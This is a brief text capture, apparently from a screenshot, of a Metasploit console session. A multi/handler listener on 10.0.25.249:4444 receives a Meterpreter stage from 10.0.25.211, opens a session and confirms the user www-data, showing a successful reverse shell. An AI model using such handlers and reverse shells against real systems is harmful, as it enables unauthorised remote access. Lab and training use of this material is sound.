 [msf6 exploit(multi/handler) > run ]
[*] Started reverse TCP handler on 10.0.25.249:4444
[*] Sending stage (3045348 bytes) to 10.0.25.211
[*] Meterpreter session 3 opened (10.0.25.249:4444 -> 10.0.25.211:34734) at 2022-11-18 09:21:19
+0000
[meterpreter > getuid ]
Server username: www-data
meterpreter >